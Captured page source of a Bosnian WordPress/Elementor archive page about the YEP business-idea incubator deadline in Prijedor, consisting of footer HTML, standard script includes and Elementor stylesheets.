.e-font-icon-svg{height:1em}.elementor-select-wrapper .select-caret-down-wrapper{position:absolute;top:50%;transform:translateY(-50%);inset-inline-end:10px;pointer-events:none;font-size:11px}.elementor-select-wrapper .select-caret-down-wrapper svg{display:unset;width:1em;aspect-ratio:unset;fill:currentColor}.elementor-select-wrapper .select-caret-down-wrapper i{font-size:19px;line-height:2}.elementor-select-wrapper.remove-before:before{content:""!important}</style>		<form class="elementor-form" method="post" name="New Form">
			<input type="hidden" name="post_id" value="57587"/>
			<input type="hidden" name="form_id" value="f34578b"/>
			<input type="hidden" name="referer_title" value="YEP Inkubator poslovnih ideja: Produžen rok za prijave u Opštini Prijedor - IMPAKT ARHIVA" />

							<input type="hidden" name="queried_id" value="35277"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-75 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="Unesite email da se prijavite na naš newsletter" required="required" aria-required="true">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-25 e-form__buttons">
					<button type="submit" class="elementor-button elementor-size-md">
						<span >
															<span class="elementor-align-icon-right elementor-button-icon">
									<svg aria-hidden="true" class="e-font-icon-svg e-fas-arrow-right" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M190.5 66.9l22.2-22.2c9.4-9.4 24.6-9.4 33.9 0L441 239c9.4 9.4 9.4 24.6 0 33.9L246.6 467.3c-9.4 9.4-24.6 9.4-33.9 0l-22.2-22.2c-9.5-9.5-9.3-25 .4-34.3L311.4 296H24c-13.3 0-24-10.7-24-24v-32c0-13.3 10.7-24 24-24h287.4L190.9 101.2c-9.8-9.3-10-24.8-.4-34.3z"></path></svg>																	</span>
																						<span class="elementor-button-text">Prijava</span>
													</span>
					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-4afc1ec5 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="4afc1ec5" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.20.0 - 20-03-2024 */
.elementor-widget-divider{--divider-border-style:none;--divider-border-width:1px;--divider-color:#0c0d0e;--divider-icon-size:20px;--divider-element-spacing:10px;--divider-pattern-height:24px;--divider-pattern-size:20px;--divider-pattern-url:none;--divider-pattern-repeat:repeat-x}.elementor-widget-divider .elementor-divider{display:flex}.elementor-widget-divider .elementor-divider__text{font-size:15px;line-height:1;max-width:95%}.elementor-widget-divider .elementor-divider__element{margin:0 var(--divider-element-spacing);flex-shrink:0}.elementor-widget-divider .elementor-icon{font-size:var(--divider-icon-size)}.elementor-widget-divider .elementor-divider-separator{display:flex;margin:0;direction:ltr}.elementor-widget-divider--view-line_icon .elementor-divider-separator,.elementor-widget-divider--view-line_text .elementor-divider-separator{align-items:center}.elementor-widget-divider--view-line_icon .elementor-divider-separator:after,.elementor-widget-divider--view-line_icon .elementor-divider-separator:before,.elementor-widget-divider--view-line_text .elementor-divider-separator:after,.elementor-widget-divider--view-line_text .elementor-divider-separator:before{display:block;content:"";border-block-end:0;flex-grow:1;border-block-start:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--element-align-left .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-left .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-left .elementor-divider__element{margin-left:0}.elementor-widget-divider--element-align-right .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-right .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-right .elementor-divider__element{margin-right:0}.elementor-widget-divider--element-align-start .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-start .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-start .elementor-divider__element{margin-inline-start:0}.elementor-widget-divider--element-align-end .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-end .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-end .elementor-divider__element{margin-inline-end:0}.elementor-widget-divider:not(.elementor-widget-divider--view-line_text):not(.elementor-widget-divider--view-line_icon) .elementor-divider-separator{border-block-start:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--separator-type-pattern{--divider-border-style:none}.elementor-widget-divider--separator-type-pattern.elementor-widget-divider--view-line .elementor-divider-separator,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:after,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:before,.elementor-widget-divider--separator-type-pattern:not([class*=elementor-widget-divider--view]) .elementor-divider-separator{width:100%;min-height:var(--divider-pattern-height);-webkit-mask-size:var(--divider-pattern-size) 100%;mask-size:var(--divider-pattern-size) 100%;-webkit-mask-repeat:var(--divider-pattern-repeat);mask-repeat:var(--divider-pattern-repeat);background-color:var(--divider-color);-webkit-mask-image:var(--divider-pattern-url);mask-image:var(--divider-pattern-url)}.elementor-widget-divider--no-spacing{--divider-pattern-size:auto}.elementor-widget-divider--bg-round{--divider-pattern-repeat:round}.rtl .elementor-widget-divider .elementor-divider__text{direction:rtl}.e-con-inner>.elementor-widget-divider,.e-con>.elementor-widget-divider{width:var(--container-widget-width,100%);--flex-grow:var(--container-widget-flex-grow)}</style>		<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-9239b18 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9239b18" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1105170a" data-id="1105170a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-20929a94 elementor-widget__width-auto elementor-widget-mobile__width-inherit elementor-widget elementor-widget-heading" data-id="20929a94" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Pratite nas</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-432c1f2d elementor-icon-list--layout-inline elementor-widget__width-auto elementor-mobile-align-center elementor-widget-mobile__width-inherit elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="432c1f2d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.facebook.com/ImpaktBH">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook-square" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M400 32H48A48 48 0 0 0 0 80v352a48 48 0 0 0 48 48h137.25V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.27c-30.81 0-40.42 19.12-40.42 38.73V256h68.78l-11 71.69h-57.78V480H400a48 48 0 0 0 48-48V80a48 48 0 0 0-48-48z"></path></svg>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.instagram.com/investicijska_fondacija_impakt/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.youtube.com/channel/UCG8mwCAqP0v6pslUUdX74fA">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.linkedin.com/company/investicijska-fondacija-impakt">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fab-linkedin" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></svg>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-e2bea30 elementor-widget elementor-widget-heading" data-id="e2bea30" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="https://fixitweb.studio/">Made with <span style="color: #ff0000;">❤</span> by Fixit </a></h2>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7b70b466" data-id="7b70b466" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-26bd7cca elementor-widget elementor-widget-heading" data-id="26bd7cca" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="https://fixit.ba/">© 2022 All Rights Reserved Fixit d.o.o.
</a></h2>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		
<link rel='stylesheet' id='cpel-language-switcher-css' href='https://arhiva.impakt.ba/wp-content/plugins/connect-polylang-elementor/assets/css/language-switcher.min.css?ver=2.4.4' media='all' />
<script src="https://arhiva.impakt.ba/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://arhiva.impakt.ba/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://arhiva.impakt.ba/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-js/premium-wrapper-link.min.js?ver=4.10.25" id="pa-wrapper-link-js"></script>
<script src="https://arhiva.impakt.ba/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://arhiva.impakt.ba/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://arhiva.impakt.ba/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.20.1" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://arhiva.impakt.ba/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.20.2" id="elementor-webpack-runtime-js"></script>
<script src="https://arhiva.impakt.ba/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.20.2" id="elementor-frontend-modules-js"></script>
<script src="https://arhiva.impakt.ba/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script src="https://arhiva.impakt.ba/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script src="https://arhiva.impakt.ba/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://arhiva.impakt.ba/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1" id="wp-hooks-js"></script>
<script src="https://arhiva.impakt.ba/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/arhiva.impakt.ba\/wp-admin\/admin-ajax.php","nonce":"1e57d29260","urls":{"assets":"https:\/\/arhiva.impakt.ba\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/arhiva.impakt.ba\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"bs_BA","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/arhiva.impakt.ba\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://arhiva.impakt.ba/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.20.1" id="elementor-pro-frontend-js"></script>
<script src="https://arhiva.impakt.ba/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://arhiva.impakt.ba/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Uve\u0107anje","share":"Share","playVideo":"Pokreni video","previous":"Prethodno","next":"Sljede\u0107e","close":"Zatvori","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.20.2","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"e_font_icon_svg":true,"additional_custom_breakpoints":true,"e_swiper_latest":true,"theme_builder_v2":true,"block_editor_assets_optimize":true,"ai-layout":true,"landing-pages":true,"e_image_loading_optimization":true,"notes":true,"form-submissions":true},"urls":{"assets":"https:\/\/arhiva.impakt.ba\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":35277,"title":"YEP%20Inkubator%20poslovnih%20ideja%3A%20Produ%C5%BEen%20rok%20za%20prijave%20u%20Op%C5%A1tini%20Prijedor%20-%20IMPAKT%20ARHIVA","excerpt":"","featuredImage":"https:\/\/arhiva.impakt.ba\/wp-content\/uploads\/2018\/02\/Javni-poziv-Prijedor.jpg"}};
</script>
<script src="https://arhiva.impakt.ba/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.20.2" id="elementor-frontend-js"></script>
<script src="https://arhiva.impakt.ba/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.20.1" id="pro-elements-handlers-js"></script>
<script type="text/javascript">window.addEventListener("DOMContentLoaded",(e=&gt;{document.querySelectorAll('img[loading="lazy"]').forEach((e=&gt;{e.getBoundingClientRect().top&lt;=window.innerHeight&amp;&amp;(e.loading=&quot;eager&quot;)}))}));</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://arhiva.impakt.ba/wp-content/uploads/elementor/css/post-57550.css?ver=1711403024
body_size: 1277
content:
.elementor-57550 .elementor-element.elementor-element-e501c12 > .elementor-container{min-height:90px;}.elementor-57550 .elementor-element.elementor-element-e501c12 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-57550 .elementor-element.elementor-element-e501c12:not(.elementor-motion-effects-element-type-background), .elementor-57550 .elementor-element.elementor-element-e501c12 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF00;}.elementor-57550 .elementor-element.elementor-element-e501c12{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 0px 10px 0px;z-index:10;}.elementor-57550 .elementor-element.elementor-element-e501c12 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-57550 .elementor-element.elementor-element-165186a{text-align:left;width:var( --container-widget-width, 22% );max-width:22%;--container-widget-width:22%;--container-widget-flex-grow:0;align-self:center;}.elementor-57550 .elementor-element.elementor-element-165186a img{width:300px;}.elementor-57550 .elementor-element.elementor-element-165186a > .elementor-widget-container{margin:0px 10px 0px 0px;}.elementor-57550 .elementor-element.elementor-element-0885e57 .elementor-menu-toggle{margin-left:auto;background-color:rgba(0,0,0,0);}.elementor-57550 .elementor-element.elementor-element-0885e57 .elementor-nav-menu .elementor-item{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:600;text-transform:uppercase;}.elementor-57550 .elementor-element.elementor-element-0885e57 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-top:35px;padding-bottom:35px;}.elementor-57550 .elementor-element.elementor-element-0885e57 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-57550 .elementor-element.elementor-element-0885e57 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-57550 .elementor-element.elementor-element-0885e57 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-57550 .elementor-element.elementor-element-0885e57 .elementor-nav-menu--main .elementor-item:focus{color:#E7E7E7;fill:#E7E7E7;}.elementor-57550 .elementor-element.elementor-element-0885e57 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-57550 .elementor-element.elementor-element-0885e57 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#FFFFFF;}.elementor-57550 .elementor-element.elementor-element-0885e57 .e--pointer-framed .elementor-item:before,
					.elementor-57550 .elementor-element.elementor-element-0885e57 .e--pointer-framed .elementor-item:after{border-color:#FFFFFF;}.elementor-57550 .elementor-element.elementor-element-0885e57 .e--pointer-framed .elementor-item:before{border-width:3px;}.elementor-57550 .elementor-element.elementor-element-0885e57 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 3px 3px;}.elementor-57550 .elementor-element.elementor-element-0885e57 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:3px 3px 0 0;}.elementor-57550 .elementor-element.elementor-element-0885e57 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:3px 0 0 3px;}.elementor-57550 .elementor-element.elementor-element-0885e57 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 3px 3px 0;}.elementor-57550 .elementor-element.elementor-element-0885e57 .e--pointer-underline .elementor-item:after,
					 .elementor-57550 .elementor-element.elementor-element-0885e57 .e--pointer-overline .elementor-item:before,
					 .elementor-57550 .elementor-element.elementor-element-0885e57 .e--pointer-double-line .elementor-item:before,
					 .elementor-57550 .elementor-element.elementor-element-0885e57 .e--pointer-double-line .elementor-item:after{height:3px;}.elementor-57550 .elementor-element.elementor-element-0885e57 .elementor-nav-menu--dropdown{background-color:#f7f7f7;}.elementor-57550 .elementor-element.elementor-element-0885e57 .elementor-nav-menu--dropdown a:hover,
					.elementor-57550 .elementor-element.elementor-element-0885e57 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-57550 .elementor-element.elementor-element-0885e57 .elementor-nav-menu--dropdown a.highlighted{background-color:#021ad6;}.elementor-57550 .elementor-element.elementor-element-0885e57{width:var( --container-widget-width, 48% );max-width:48%;--container-widget-width:48%;--container-widget-flex-grow:0;align-self:center;}.elementor-57550 .elementor-element.elementor-element-9ab5e10 .cpel-switcher__lang a{color:#FFFFFF;}.elementor-57550 .elementor-element.elementor-element-9ab5e10 .cpel-switcher__icon{color:#FFFFFF;}.elementor-57550 .elementor-element.elementor-element-9ab5e10 .cpel-switcher__lang a:hover, .elementor-57550 .elementor-element.elementor-element-9ab5e10 .cpel-switcher__lang a:focus{color:#E9E9E9;}.elementor-57550 .elementor-element.elementor-element-9ab5e10 .cpel-switcher__nav{--cpel-switcher-space:15px;}.elementor-57550 .elementor-element.elementor-element-9ab5e10.cpel-switcher--aspect-ratio-11 .cpel-switcher__flag{width:20px;height:20px;}.elementor-57550 .elementor-element.elementor-element-9ab5e10.cpel-switcher--aspect-ratio-43 .cpel-switcher__flag{width:20px;height:calc(20px * 0.75);}.elementor-57550 .elementor-element.elementor-element-9ab5e10 .cpel-switcher__flag img{border-radius:0px;}.elementor-57550 .elementor-element.elementor-element-9ab5e10 .cpel-switcher__code{padding-left:10px;}.elementor-57550 .elementor-element.elementor-element-9ab5e10{width:var( --container-widget-width, 7% );max-width:7%;--container-widget-width:7%;--container-widget-flex-grow:0;}.elementor-57550 .elementor-element.elementor-element-39c8995 .elementor-search-form__container{min-height:40px;}.elementor-57550 .elementor-element.elementor-element-39c8995 .elementor-search-form__submit{min-width:40px;}body:not(.rtl) .elementor-57550 .elementor-element.elementor-element-39c8995 .elementor-search-form__icon{padding-left:calc(40px / 3);}body.rtl .elementor-57550 .elementor-element.elementor-element-39c8995 .elementor-search-form__icon{padding-right:calc(40px / 3);}.elementor-57550 .elementor-element.elementor-element-39c8995 .elementor-search-form__input, .elementor-57550 .elementor-element.elementor-element-39c8995.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(40px / 3);padding-right:calc(40px / 3);}.elementor-57550 .elementor-element.elementor-element-39c8995 .elementor-search-form__icon{--e-search-form-icon-size-minimal:17px;}.elementor-57550 .elementor-element.elementor-element-39c8995 .elementor-search-form__input,
					.elementor-57550 .elementor-element.elementor-element-39c8995 .elementor-search-form__icon,
					.elementor-57550 .elementor-element.elementor-element-39c8995 .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-57550 .elementor-element.elementor-element-39c8995 .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-57550 .elementor-element.elementor-element-39c8995.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-57550 .elementor-element.elementor-element-39c8995:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-radius:3px;}.elementor-57550 .elementor-element.elementor-element-39c8995.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-radius:3px;}.elementor-57550 .elementor-element.elementor-element-39c8995 > .elementor-widget-container{margin:0px 0px 0px 10px;}.elementor-57550 .elementor-element.elementor-element-39c8995{width:var( --container-widget-width, 23% );max-width:23%;--container-widget-width:23%;--container-widget-flex-grow:0;align-self:center;}@media(max-width:1024px){.elementor-57550 .elementor-element.elementor-element-e501c12{padding:20px 20px 20px 20px;}.elementor-57550 .elementor-element.elementor-element-165186a{--container-widget-width:30%;--container-widget-flex-grow:0;width:var( --container-widget-width, 30% );max-width:30%;}.elementor-57550 .elementor-element.elementor-element-0885e57{--container-widget-width:30%;--container-widget-flex-grow:0;width:var( --container-widget-width, 30% );max-width:30%;}.elementor-57550 .elementor-element.elementor-element-9ab5e10{--container-widget-width:20%;--container-widget-flex-grow:0;width:var( --container-widget-width, 20% );max-width:20%;}.elementor-57550 .elementor-element.elementor-element-39c8995{--container-widget-width:20%;--container-widget-flex-grow:0;width:var( --container-widget-width, 20% );max-width:20%;}}@media(max-width:767px){.elementor-57550 .elementor-element.elementor-element-e501c12{padding:020px 020px 020px 020px;}.elementor-57550 .elementor-element.elementor-element-a7784f8{width:100%;}.elementor-57550 .elementor-element.elementor-element-165186a img{width:180px;}.elementor-57550 .elementor-element.elementor-element-165186a{--container-widget-width:80%;--container-widget-flex-grow:0;width:var( --container-widget-width, 80% );max-width:80%;}.elementor-57550 .elementor-element.elementor-element-0885e57 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-57550 .elementor-element.elementor-element-0885e57 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:30px !important;}.elementor-57550 .elementor-element.elementor-element-0885e57{--container-widget-width:20%;--container-widget-flex-grow:0;width:var( --container-widget-width, 20% );max-width:20%;}.elementor-57550 .elementor-element.elementor-element-9ab5e10{--container-widget-width:80%;--container-widget-flex-grow:0;width:var( --container-widget-width, 80% );max-width:80%;}}

--- FILE ---
content_type: text/css
request_url: https://arhiva.impakt.ba/wp-content/uploads/elementor/css/post-57587.css?ver=1711403024
body_size: 1637
content:
.elementor-57587 .elementor-element.elementor-element-54068203 > .elementor-container{max-width:1200px;}.elementor-57587 .elementor-element.elementor-element-54068203:not(.elementor-motion-effects-element-type-background), .elementor-57587 .elementor-element.elementor-element-54068203 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#B4B4B4;}.elementor-57587 .elementor-element.elementor-element-54068203{border-style:solid;border-width:05px 0px 0px 0px;border-color:#3D406B;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0%;margin-bottom:0%;padding:30px 30px 30px 30px;}.elementor-57587 .elementor-element.elementor-element-54068203 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-57587 .elementor-element.elementor-element-5cdc3ead > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-57587 .elementor-element.elementor-element-435b70d9 > .elementor-container{max-width:1200px;}.elementor-57587 .elementor-element.elementor-element-435b70d9{margin-top:0px;margin-bottom:0px;}.elementor-bc-flex-widget .elementor-57587 .elementor-element.elementor-element-5897d94e.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-57587 .elementor-element.elementor-element-5897d94e.elementor-column.elementor-element[data-element_type="column"] > 